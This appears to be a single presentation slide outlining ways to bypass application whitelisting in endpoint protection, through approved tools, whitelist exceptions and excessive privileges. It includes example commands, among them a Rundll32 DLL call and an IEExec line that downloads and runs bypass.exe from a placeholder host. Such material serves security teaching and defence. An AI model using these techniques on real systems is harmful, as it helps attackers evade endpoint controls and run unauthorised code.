 Bypassing EPP: App White List
• Execution via approved apps
‒ Powershell Code Injection
‒ Rundll32 mydll,DLLMain@12
‒ IEExec http://x.x.x.x:8080/bypass.exe
• Exceptions
‒ File name
‒ Publisher
‒ Directory
• Excessive privileges
‒ Services and policy
 